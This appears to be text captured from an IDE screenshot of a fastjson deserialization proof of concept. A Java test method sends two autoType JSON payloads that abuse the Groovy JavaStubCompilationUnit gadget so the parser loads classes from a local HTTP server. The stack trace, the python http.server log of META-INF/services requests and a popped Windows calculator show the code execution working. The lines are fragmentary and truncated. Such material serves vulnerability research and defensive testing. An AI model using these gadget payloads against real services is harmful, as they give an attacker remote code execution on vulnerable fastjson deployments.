 public void test1280_groovy(){
String payload_1 = "{\n" +
"    \"@type\":\"java.lang.Exception\",\n" +
"    \"@type\":\"org.codehaus.groovy.control.CompilationFailedException\",\n" +
"    \"unit\":{}\n" +
"}";
String payload_2 = "{\n" +
"    \"@type\":\"org.codehaus.groovy.control.ProcessingUnit\",\n" +
"    \"@type\":\"org.codehaus.groovy.tools.javac.JavaStubCompilationUnit\",\n" +
"    \"config\":{\n" +
"        \"@type\":\"org.codehaus.groovy.control.CompilerConfiguration\",\n" +
"        \"classpathList\":\"http://127.0.0.1:8090/\"\n" +
"    }\n" +
"}";
try {
JSON.parseObject(payload_1);
} catch (Exception e) {
}
JSON.parseObject(payload_2);
}
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
\java.exe ...
ption: create instance error, null, public org
.JavaStubCompilationUnit(org.codehaus.groovy.control
y.lang.GroovyClassLoader,java.io.File)
arser.deserializer.JavaBeanDeserializer.deserialze
va:1043)
arser.deserializer.JavaBeanDeserializer.deserialze
va:291)
arser.deserializer.JavaBeanDeserializer.deserialze
va:287)
arser.deserializer.JavaBeanDeserializer.deserialze
ze_vul\fastjson_gadget\poc\webserver>python -m http.server 8090
8090/) ...
] "HEAD /META-INF/services/org.codehaus.groovy.transform.ASTTransformatio
] "GET /META-INF/services/org.codehaus.groovy.transform.ASTTransformation
] "HEAD /META-INF/services/org.codehaus.groovy.transform.ASTTransformatio
] "GET /META-INF/services/org.codehaus.groovy.transform.ASTTransformation
dencies
Terminal
Event Log